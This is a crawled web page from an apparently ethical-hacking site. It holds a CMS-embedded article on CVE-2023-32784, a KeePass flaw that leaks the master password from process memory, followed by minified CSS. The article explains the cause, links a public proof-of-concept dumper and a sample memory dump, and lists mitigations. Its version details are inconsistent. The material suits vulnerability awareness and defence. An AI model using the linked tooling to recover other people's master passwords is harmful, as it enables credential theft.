","Sudoedit ","Privilege escalation vulnerability ","Local attacker ","Root privileges ","Environment variables ","Sudoers file ","Exploit code ","Vulnerable version range ","Sudo version check ","Patching the vulnerability ","Mitigation strategies ","Restricted sudoers file ","Privilege escalation detection tool ","Security risk ","Red Hat ","Customer Portal Exploit repository ","NVD (National Vulnerability Database)"]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"3cRBa4S6q1GMF0sMShX6iI","type":"Entry","createdAt":"2023-07-09T16:41:49.369Z","updatedAt":"2023-07-09T16:41:49.369Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":15,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"article"}},"locale":"en-US"},"fields":{"slug":"cve-2023-32784-master-password-disclosure-in-keepass","tag":true,"name":"CVE-2023-32784: Master Password Disclosure in KeePass","title":"CVE-2023-32784: Master Password Disclosure in KeePass","date":"July 10, 2023","username":"Muhammad Kamran Hasan","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"4g9QZX9s2r8jNcjpDno7j","type":"Asset","createdAt":"2023-07-09T16:06:31.289Z","updatedAt":"2023-07-09T16:06:31.289Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"CVE-2023-32784: Master Password Disclosure in KeePass","description":"CVE-2023-32784: Master Password Disclosure in KeePass\n","file":{"url":"//images.ctfassets.net/64984aro4ssj/4g9QZX9s2r8jNcjpDno7j/0e9f97fc92bb9b3f768bcef6a6e08c55/32784.jpg","details":{"size":2180844,"image":{"width":3000,"height":3000}},"fileName":"32784.jpg","contentType":"image/jpeg"}}},"content":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"62IebON9BiNKYsrTMyEGYm","type":"Entry","createdAt":"2023-07-09T16:15:18.489Z","updatedAt":"2023-07-09T16:15:18.489Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":20,"revision":1,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"richTextComponent"}},"locale":"en-US"},"fields":{"content":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Introduction","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"KeePass is a popular open-source password manager that is used by millions of people around the world. In May 2023, a vulnerability was discovered in KeePass that could allow an attacker to extract the master password in cleartext from the memory of the process that was running. This vulnerability is known as CVE-2023-32784 and has a CVSS score of 9.8.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Vulnerability Details","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The vulnerability is caused by a flaw in the way that KeePass handles leftover strings in memory. When a user types a character into the KeePass master password field, a leftover string is created in memory. This leftover string is not cleared when the user clears the password field.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The leftover string is created by the KeePass SecureTextBoxEx control, which is a custom-developed text box for password entry. The SecureTextBoxEx control uses a technique called \"overwriting\" to clear the password field. However, this technique does not completely clear the leftover string.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The leftover string can be used to reconstruct the master password by using a technique called \"string recovery.\" String recovery is a process of recovering a string from memory by analyzing the memory dump.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"An attacker who can gain access to the memory of the KeePass process can use this leftover string to reconstruct the master password. This can be done even if the KeePass database is locked.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"7H8WleqDBh41EjUDrHuet4","type":"Asset","createdAt":"2023-07-09T16:14:23.045Z","updatedAt":"2023-07-09T16:14:23.045Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"2","description":"2","file":{"url":"//images.ctfassets.net/64984aro4ssj/7H8WleqDBh41EjUDrHuet4/6ec0109dd5377de009d9fdae4315d223/WhatsApp_Image_2023-07-09_at_7.59.13_AM.jpeg","details":{"size":54506,"image":{"width":980,"height":668}},"fileName":"WhatsApp Image 2023-07-09 at 7.59.13 AM.jpeg","contentType":"image/jpeg"}}}},"content":[]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Keepass Password Dumper","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The Keepass Password Dumper project on GitHub provides a proof-of-concept exploit for CVE-2023-32784. The exploit uses string recovery to reconstruct the master password from a memory dump.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"64984aro4ssj"}},"id":"5yB4jIyV8PGNRBHyFhbIUh","type":"Asset","createdAt":"2023-07-09T16:13:01.494Z","updatedAt":"2023-07-09T16:13:01.494Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"1","description":"1","file":{"url":"//images.ctfassets.net/64984aro4ssj/5yB4jIyV8PGNRBHyFhbIUh/e67935d5609d9669c2a91af4a5517973/keepass.gif","details":{"size":626383,"image":{"width":692,"height":388}},"fileName":"keepass.gif","contentType":"image/gif"}}}},"content":[]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Affected Versions","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The vulnerability affects KeePass versions 2. x prior to 2.53. The patch for this vulnerability was released in KeePass 2.54.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Mitigation Strategies","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"There are a few things that users can do to mitigate the risk of this vulnerability:","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Update to KeePass 2.54 or later. This will patch the vulnerability and prevent attackers from extracting the master password from memory.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Use a strong master password. A strong master password is at least 12 characters long and contains a mix of uppercase and lowercase letters, numbers, and symbols.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Enable the \"Lock database after idle\" option in KeePass. This will prevent the master password from being stored in memory if KeePass is not being used.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Use a password manager that is not affected by this vulnerability. There are many other password managers available that are not affected by this vulnerability. Some examples include Bitwarden, LastPass, and 1Password.","marks":[],"data":{}}]}]}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Conclusion","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"CVE-2023-32784 is a serious vulnerability that could allow an attacker to gain access to all of the passwords stored in a KeePass database. Users should update to KeePass 2.54 or later as soon as possible to mitigate the risk of this vulnerability.","marks":[],"data":{}}]},{"nodeType":"heading-2","data":{},"content":[{"nodeType":"text","value":"Resources","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"CVE-2023-32784: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-32784"},"content":[{"nodeType":"text","value":"https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-32784","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"KeePass Password Safe: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://keepass.info/"},"content":[{"nodeType":"text","value":"https://keepass.info/","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"KeePass Password Dumper: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://github.com/vdohney/keepass-password-dumper"},"content":[{"nodeType":"text","value":"https://github.com/vdohney/keepass-password-dumper","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Sample KeePass Memory Dump File: ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://drive.google.com/u/0/uc?id=1PcPRiu_L2rYdiS2WwSAKnJL7qwirE4dU\u0026export=download"},"content":[{"nodeType":"text","value":"https://drive.google.com/u/0/uc?id=1PcPRiu_L2rYdiS2WwSAKnJL7qwirE4dU\u0026export=download","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n\n","marks":[],"data":{}}]}]}}}],"previewText":"In May 2023, a vulnerability was discovered in KeePass that could allow an attacker to extract the master password in cleartext from the memory of the process that was running. This vulnerability is known as CVE-2023-32784 and has a CVSS score of 9.8.","keywords":["CVE-2023-32784 ","KeePass Master password ","Password manager ","Cleartext ","Memory vulnerability ","Leftover strings ","SecureTextBoxEx control ","Overwriting technique ","String recovery ","Patch ","Mitigation strategies","Affected versions"]}}],"keyword":"mitigation strategies"},"__N_SSG":true},"page":"/[slug]","query":{"slug":"mitigation-strategies"},"buildId":"awQfFLNmz_sqzmLasDRWJ","isFallback":false,"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ethicalhacking.uk/_next/static/css/67be15f84f289336.css
body_size: 737
content:
@font-face{font-family:Archivo;src:url(/fonts/Archivo-Regular.ttf);font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Archivo;src:url(/fonts/Archivo-Bold.ttf);font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(/fonts/Roboto-Regular.ttf);font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Roboto;src:url(/fonts/Roboto-Bold.ttf);font-weight:700;font-style:normal;font-display:swap}body,html,ol,ul{margin:0;padding:0;-webkit-font-smoothing:antialiased;font-synthesis:none;text-rendering:optimizeLegibility}ul li{list-style:none}a,a:focus,a:hover{text-decoration:none;color:unset}a:focus,a:hover{color:#a3a3a3}body{width:100%;height:100%;font-style:normal;font-weight:400;font-size:16px;line-height:24px;font-family:Archivo-Regular,Arial,sans-serif;color:#090909;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}button{padding:0;border:none;font:inherit;color:inherit;background-color:transparent;cursor:pointer}p a{word-break:break-all}h2{font-size:54px;line-height:54px;font-family:Archivo,sans-serif}h2,h3{font-weight:700}h3{font-size:32px;line-height:37px;font-family:Roboto,sans-serif}.gsc-control-cse{background-color:unset!important;border:unset!important;padding-right:0!important}.gsc-input-box{min-width:250px;box-sizing:border-box;font-family:Roboto,sans-serif;font-size:14px;resize:none;border-radius:6px;margin-right:15px}.gsc-input{background:none!important;padding-right:0!important}.gsc-search-button-v2{background-color:unset!important;border:unset!important;padding:0!important;height:16px}.gsc-search-button-v2>svg{height:16px;width:16px}@media (min-width:769px) and (max-width:1099px){body{font-size:14px}h2{font-size:42px;line-height:42px}h3{font-size:24px;line-height:28px}}@media (min-width:1100px) and (max-width:1439px){h2{font-size:48px;line-height:52px}h3{font-size:24px;line-height:26px}}.Container_container__jY5v0{width:100%;max-width:1920px;margin:0 auto;padding:0 8%;box-sizing:border-box}@media(max-width:768px){.Container_container__jY5v0{padding:0}}@media(min-width:769px)and (max-width:1439px){.Container_container__jY5v0{padding:0 50px}}.Footer_footer__Q5T55{background-color:#000;color:#fff;width:100%}.Footer_footer__Q5T55 .Footer_copyright__waMAS{padding:22px 0;box-sizing:border-box}@media(max-width:768px){.Footer_footer__Q5T55 .Footer_copyright__waMAS{padding:30px 16px}}.Header_header__NLhag{width:100%;color:#fff;background-color:#000}.Header_header__NLhag .Header_wrapper__7eLx6{display:flex;align-items:center}.Header_header__NLhag h3{font-size:32px;font-weight:700;line-height:37px;color:#fff}.Header_header__NLhag .Header_videos__EfVNi{margin-left:20px}.Header_header__NLhag .Header_search__y_4oc{margin-left:auto}@media(max-width:768px){.Header_header__NLhag .Header_wrapper__7eLx6{flex-direction:column;align-items:center;justify-content:space-evenly}.Header_header__NLhag h3{text-align:center}.Header_header__NLhag .Header_videos__EfVNi{margin-left:0;margin-bottom:20px}.Header_header__NLhag .Header_search__y_4oc{margin-left:0}}

--- FILE ---
content_type: text/css
request_url: https://ethicalhacking.uk/_next/static/css/57a1482b32203205.css
body_size: 2149
content:
.RichTextRenderer_image__nAmPV{object-fit:contain!important;height:auto!important}.RichTextRenderer_code__F3yMg{display:block;padding:9.5px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;white-space:pre-wrap}.RichTextRenderer_code__F3yMg code{padding:0;font-size:90%}.RichTextRenderer_video__zlwjG{width:100%;object-fit:contain;object-position:center center}.ArticleContentBlock_articleContainer__S_i1n{width:1160px;margin:0 auto;padding:59px 0}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_detailPicture__7tzPJ{width:100%;height:530px;object-fit:cover;object-position:center center}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga{font-weight:400;font-size:16px;line-height:32px;color:#000;margin-top:59px}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga p{margin:25px 0}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga a{text-decoration:underline}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga h1{margin:23px 0;line-height:48px;font-weight:700;font-size:48px}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga h3{margin:23px 0;line-height:24px;font-weight:700;font-size:24px}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga h2{font-weight:700;font-size:32px;line-height:32px;margin:23px 0}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga img{margin:25px auto;max-width:100%;text-align:center;display:block;object-fit:cover;object-position:center center}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga ul li::marker{font-size:1.5em}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga ol li::marker{font-weight:700}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga ul li{list-style:unset}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga ul{margin:20px 0;line-height:24px;padding-left:22px!important}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga ol li{margin-bottom:20px;padding-left:3px!important;margin:5px 0;line-height:24px;list-style-type:decimal!important}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga ol{padding-left:20px!important;margin:10px 0}@media(max-width:768px){.ArticleContentBlock_articleContainer__S_i1n{width:100%;padding:16px 0 0;box-sizing:border-box;margin-bottom:15px}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_detailPicture__7tzPJ{height:200px}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga{font-size:14px;line-height:24px;margin-top:14px;margin-bottom:50px}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga h1{margin:20px 0 10px;line-height:36px;font-size:32px}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga h2{margin:20px 0 10px;line-height:32px;font-size:28px}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga h3{margin:20px 0 10px;line-height:24px;font-size:20px}}@media(min-width:769px)and (max-width:1099px){.ArticleContentBlock_articleContainer__S_i1n{width:100%;padding:28px 0 59px;margin-bottom:0}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_detailPicture__7tzPJ{height:330px}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga{font-size:14px;line-height:22px;margin-top:30px}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga h1{margin:20px 0 10px;line-height:36px;font-size:32px}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga h2{margin:20px 0 10px;line-height:32px;font-size:28px}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga h3{margin:20px 0 10px;line-height:24px;font-size:20px}}@media(min-width:1100px)and (max-width:1439px){.ArticleContentBlock_articleContainer__S_i1n{width:100%;padding:59px 10%;box-sizing:border-box;margin-bottom:70px;border-top:none}.ArticleContentBlock_articleContainer__S_i1n .ArticleContentBlock_textContainer__iPSga{line-height:22px;margin-top:35px}}.InfoContainer_infoContainer__ln8MU{font-family:Roboto,sans-serif;font-weight:400;font-size:16px;line-height:32px;display:flex;flex-direction:row;margin-bottom:23px}.InfoContainer_infoContainer__ln8MU .InfoContainer_author__k_k31{margin-left:5px}.InfoContainer_infoContainer__ln8MU .InfoContainer_author__k_k31:before{content:"|";margin-right:5px}@media(max-width:768px){.InfoContainer_infoContainer__ln8MU{font-size:14px;line-height:14px}}.KeywordsContainer_wrapper__xtdz_{display:flex;flex-wrap:wrap;row-gap:5px;column-gap:5px}.KeywordsContainer_wrapper__xtdz_ .KeywordsContainer_keywordLink__JEKV1,.KeywordsContainer_wrapper__xtdz_ .KeywordsContainer_keyword__l_NlM{font-size:14px;border:1px solid #000;border-radius:8px;padding-right:5px;padding-left:5px;transition:all .15s ease-in-out;color:#000}.KeywordsContainer_wrapper__xtdz_ .KeywordsContainer_keyword__l_NlM{color:#5c5c5c;border:1px solid #5c5c5c;cursor:default}.KeywordsContainer_wrapper__xtdz_ .KeywordsContainer_keywordLink__JEKV1:hover{border:1px solid #a3a3a3;color:#a3a3a3}@media(max-width:768px){.KeywordsContainer_wrapper__xtdz_ .KeywordsContainer_keywordLink__JEKV1,.KeywordsContainer_wrapper__xtdz_ .KeywordsContainer_keyword__l_NlM{font-size:12px}}.ArticleTitleBlock_title__MJKYF .ArticleTitleBlock_wrapper__xSu7U{width:1160px;margin:0 auto;padding:55px 0;border-bottom:1px solid #dadada}.ArticleTitleBlock_title__MJKYF h1{font-size:48px;line-height:48px;font-weight:700;margin:0 0 10px}@media(max-width:768px){.ArticleTitleBlock_title__MJKYF{padding:0 16px}.ArticleTitleBlock_title__MJKYF .ArticleTitleBlock_wrapper__xSu7U{width:100%;padding:35px 0}.ArticleTitleBlock_title__MJKYF h1{font-size:32px;line-height:32px}}@media(min-width:769px)and (max-width:1099px){.ArticleTitleBlock_title__MJKYF{padding:0 16px}.ArticleTitleBlock_title__MJKYF .ArticleTitleBlock_wrapper__xSu7U{width:100%;padding:25px 0}.ArticleTitleBlock_title__MJKYF h1{font-size:32px}}@media(min-width:1100px)and (max-width:1439px){.ArticleTitleBlock_title__MJKYF{padding:0 16px}.ArticleTitleBlock_title__MJKYF .ArticleTitleBlock_wrapper__xSu7U{width:80%}}.LearnMoreButton_learnMoreButton___6iLX{font-family:Roboto,sans-serif;font-size:16px;font-weight:700;margin-bottom:20px;text-transform:uppercase;letter-spacing:.25em;max-width:250px;white-space:nowrap;max-width:unset;width:-moz-fit-content;width:fit-content;display:flex;align-items:center;line-height:17px}.LearnMoreButton_learnMoreButton___6iLX:after{content:"";background-image:url([data-uri]);width:20px;height:16px;margin-left:10px;transition:transform .3s ease-out;background-repeat:no-repeat;background-size:16px 16px;background-position:50%}@media(max-width:768px){.LearnMoreButton_learnMoreButton___6iLX{letter-spacing:.05em;font-size:14px}}@media(min-width:769px)and (max-width:1099px){.LearnMoreButton_learnMoreButton___6iLX{font-size:14px;margin-bottom:10px;letter-spacing:.15em;max-width:270px}}.ArticleCard_articleCard__xe1Ph{display:flex;flex-direction:column}.ArticleCard_articleCard__xe1Ph .ArticleCard_img__YMP5K{width:100%;height:231px;object-fit:cover;object-position:center center}.ArticleCard_articleCard__xe1Ph:hover .ArticleCard_learnMoreButton__qZGLa:after{transform:translateX(4px)}.ArticleCard_articleCard__xe1Ph:hover{color:unset}.ArticleCard_contentWrapper__SWBjE{display:flex;flex-direction:column;direction:ltr}.ArticleCard_contentWrapper__SWBjE .ArticleCard_title__MPtHo{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:38px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;margin:38px 0 11px}@media(max-width:768px){.ArticleCard_articleCard__xe1Ph{padding-top:40px}.ArticleCard_img__YMP5K{height:200px}.ArticleCard_contentWrapper__SWBjE .ArticleCard_title__MPtHo{font-size:24px;line-height:28px;-webkit-line-clamp:3;line-clamp:3;margin:15px 0 11px}.ArticleCard_contentWrapper__SWBjE .ArticleCard_dateContainer__Wfxau{font-size:14px;line-height:14px}}@media(min-width:769px)and (max-width:1439px){.ArticleCard_contentWrapper__SWBjE .ArticleCard_title__MPtHo{margin:11px 0}}@media(min-width:769px)and (max-width:1099px){.ArticleCard_contentWrapper__SWBjE .ArticleCard_title__MPtHo{font-size:24px;line-height:28px}}@media(min-width:1100px)and (max-width:1439px){.ArticleCard_contentWrapper__SWBjE .ArticleCard_title__MPtHo{font-size:28px;line-height:32px;margin:20px 0 9px}}.Article_recommendedArticle__EUB1d{display:grid;grid-template-columns:repeat(3,1fr);grid-column-gap:79px;grid-row-gap:75px;margin-bottom:100px;border-top:1px solid #dadada;padding-top:100px}.Article_article__KLzw_{padding:0 16px;box-sizing:border-box}.Article_keywordTitle__8HGGA{font-size:48px;line-height:48px;font-weight:700}@media(max-width:768px){.Article_keywordTitle__8HGGA{font-size:32px;line-height:32px}.Article_recommendedArticle__EUB1d{grid-template-columns:100%;grid-column-gap:0;grid-row-gap:0;margin-bottom:45px;padding:0}}@media(min-width:769px)and (max-width:1099px){.Article_keywordTitle__8HGGA{font-size:32px}.Article_recommendedArticle__EUB1d{grid-template-columns:repeat(3,1fr);grid-column-gap:20px;grid-row-gap:40px;margin-bottom:50px;padding-top:50px}}

--- FILE ---
content_type: text/css
request_url: https://ethicalhacking.uk/_next/static/css/90e3e80821b9afc1.css
body_size: 428
content:
.Videos_wrapper__2rXMC{display:flex;justify-content:center;flex-wrap:wrap;gap:2rem;margin:1rem}.Videos_title__H2mSi{font-size:48px;line-height:48px;font-weight:700}.Videos_item__WnUR8{display:flex;justify-content:center;align-items:center;width:calc(33.3333333333% - 6rem);height:200px;background-color:#d3d3d3}.Videos_item__WnUR8 video{object-fit:cover}@media(max-width:768px){.Videos_title__H2mSi{font-size:32px;line-height:32px}.Videos_item__WnUR8{width:100%}}@media(min-width:769px)and (max-width:1099px){.Videos_title__H2mSi{font-size:32px}}

--- FILE ---
content_type: text/css
request_url: https://ethicalhacking.uk/_next/static/css/f2d3c25a65739375.css
body_size: 2182
content:
.TitleBlock_title__3D0W4{text-align:center}.TitleBlock_title__3D0W4 .TitleBlock_wrapper__0yWJh{padding:85px 0}.TitleBlock_title__3D0W4 h1{font-size:48px;line-height:48px;font-weight:700;margin:0;text-align:center;font-family:Archivo,sans-serif}@media(max-width:768px){.TitleBlock_title__3D0W4 .TitleBlock_wrapper__0yWJh{padding:35px 0}.TitleBlock_title__3D0W4 h1{font-size:32px;line-height:32px}}.InfoContainer_infoContainer__ln8MU{font-family:Roboto,sans-serif;font-weight:400;font-size:16px;line-height:32px;display:flex;flex-direction:row;margin-bottom:23px}.InfoContainer_infoContainer__ln8MU .InfoContainer_author__k_k31{margin-left:5px}.InfoContainer_infoContainer__ln8MU .InfoContainer_author__k_k31:before{content:"|";margin-right:5px}@media(max-width:768px){.InfoContainer_infoContainer__ln8MU{font-size:14px;line-height:14px}}.LearnMoreButton_learnMoreButton___6iLX{font-family:Roboto,sans-serif;font-size:16px;font-weight:700;margin-bottom:20px;text-transform:uppercase;letter-spacing:.25em;max-width:250px;white-space:nowrap;max-width:unset;width:-moz-fit-content;width:fit-content;display:flex;align-items:center;line-height:17px}.LearnMoreButton_learnMoreButton___6iLX:after{content:"";background-image:url([data-uri]);width:20px;height:16px;margin-left:10px;transition:transform .3s ease-out;background-repeat:no-repeat;background-size:16px 16px;background-position:50%}@media(max-width:768px){.LearnMoreButton_learnMoreButton___6iLX{letter-spacing:.05em;font-size:14px}}@media(min-width:769px)and (max-width:1099px){.LearnMoreButton_learnMoreButton___6iLX{font-size:14px;margin-bottom:10px;letter-spacing:.15em;max-width:270px}}.ArticleCard_articleCard__xe1Ph{display:flex;flex-direction:column}.ArticleCard_articleCard__xe1Ph .ArticleCard_img__YMP5K{width:100%;height:231px;object-fit:cover;object-position:center center}.ArticleCard_articleCard__xe1Ph:hover .ArticleCard_learnMoreButton__qZGLa:after{transform:translateX(4px)}.ArticleCard_articleCard__xe1Ph:hover{color:unset}.ArticleCard_contentWrapper__SWBjE{display:flex;flex-direction:column;direction:ltr}.ArticleCard_contentWrapper__SWBjE .ArticleCard_title__MPtHo{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:38px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;margin:38px 0 11px}@media(max-width:768px){.ArticleCard_articleCard__xe1Ph{padding-top:40px}.ArticleCard_img__YMP5K{height:200px}.ArticleCard_contentWrapper__SWBjE .ArticleCard_title__MPtHo{font-size:24px;line-height:28px;-webkit-line-clamp:3;line-clamp:3;margin:15px 0 11px}.ArticleCard_contentWrapper__SWBjE .ArticleCard_dateContainer__Wfxau{font-size:14px;line-height:14px}}@media(min-width:769px)and (max-width:1439px){.ArticleCard_contentWrapper__SWBjE .ArticleCard_title__MPtHo{margin:11px 0}}@media(min-width:769px)and (max-width:1099px){.ArticleCard_contentWrapper__SWBjE .ArticleCard_title__MPtHo{font-size:24px;line-height:28px}}@media(min-width:1100px)and (max-width:1439px){.ArticleCard_contentWrapper__SWBjE .ArticleCard_title__MPtHo{font-size:28px;line-height:32px;margin:20px 0 9px}}.Loader_overflow__O0fTu{position:fixed;top:0;left:0;width:100%;height:100%;align-items:center;justify-content:center;background:#000;opacity:.5;display:flex}.Loader_overflow__O0fTu.Loader_active__9QY9L{display:flex}.Loader_overflow__O0fTu .Loader_lds__q0Q7M{display:inline-block;position:relative;width:80px;height:80px}.Loader_overflow__O0fTu .Loader_lds__q0Q7M div{display:inline-block;position:absolute;left:8px;width:16px;background:#fff;animation:Loader_lds__q0Q7M 1.2s cubic-bezier(0,.5,.5,1) infinite}.Loader_overflow__O0fTu .Loader_lds__q0Q7M div:first-child{left:8px;animation-delay:-.24s}.Loader_overflow__O0fTu .Loader_lds__q0Q7M div:nth-child(2){left:32px;animation-delay:-.12s}.Loader_overflow__O0fTu .Loader_lds__q0Q7M div:nth-child(3){left:56px;animation-delay:0}@keyframes Loader_lds__q0Q7M{0%{top:8px;height:64px}50%,to{top:24px;height:32px}}.MainArticleCard_img__oxLyX{width:100%;height:439px;object-fit:cover;object-position:center center}.MainArticleCard_item__Ba38b{display:flex;grid-column-start:1;grid-column-end:4;grid-row-start:1;grid-row-end:3;display:grid;flex-direction:row-reverse;grid-template-columns:55% 45%;grid-auto-flow:dense;direction:rtl;border-top:1px solid #dadada;border-bottom:1px solid #dadada;height:-moz-fit-content;height:fit-content;padding:60px 0}.MainArticleCard_item__Ba38b:hover .MainArticleCard_learnMoreButton__X04rq:after{transform:translateX(4px)}.MainArticleCard_item__Ba38b:hover{color:unset}.MainArticleCard_item__Ba38b .MainArticleCard_contentWrapper__GOBdl{direction:ltr;padding-right:150px;display:flex;flex-direction:column}.MainArticleCard_item__Ba38b .MainArticleCard_title__NjBqX{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:32px;line-height:38px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;margin:0 0 11px}.MainArticleCard_item__Ba38b .MainArticleCard_previewText__0Om_g{margin-bottom:45px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:7;line-clamp:7;-webkit-box-orient:vertical;font-size:16px;line-height:32px}@media(max-width:768px){.MainArticleCard_item__Ba38b{display:flex;flex-direction:column;height:100%;grid-column-start:1;grid-column-end:3;grid-row-start:1;grid-row-end:3;padding-top:40px;box-sizing:border-box}.MainArticleCard_item__Ba38b 